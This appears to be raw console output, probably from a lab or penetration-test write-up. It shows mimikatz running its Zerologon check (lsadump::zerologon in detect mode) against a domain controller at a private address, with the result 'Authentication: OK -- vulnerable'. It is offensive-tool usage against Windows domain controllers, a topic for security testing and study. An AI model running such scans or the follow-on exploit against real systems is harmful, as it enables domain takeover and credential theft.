 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ exit
[rpc] Remote   : 192.168.20.30
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.20.30
Account: WIN-7NRTJO59O7N$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable